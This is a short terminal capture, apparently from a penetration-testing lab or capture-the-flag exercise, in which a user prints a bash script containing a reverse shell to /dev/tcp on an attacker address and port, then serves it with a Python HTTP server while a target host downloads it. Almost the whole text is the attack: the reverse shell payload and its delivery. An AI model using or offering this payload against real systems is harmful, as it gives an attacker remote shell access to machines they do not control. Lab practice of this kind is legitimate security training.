 ┌──(lucas㉿caladan)-[~]
└─$ cat lucas.rev
#! /bin/bash

sh -i >& /dev/tcp/10.10.14.121/1234 0>&1

┌──(lucas㉿caladan)-[~]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.204 - - [21/Apr/2023 20:25:04] "GET /lucas.rev HTTP/1.1" 200 -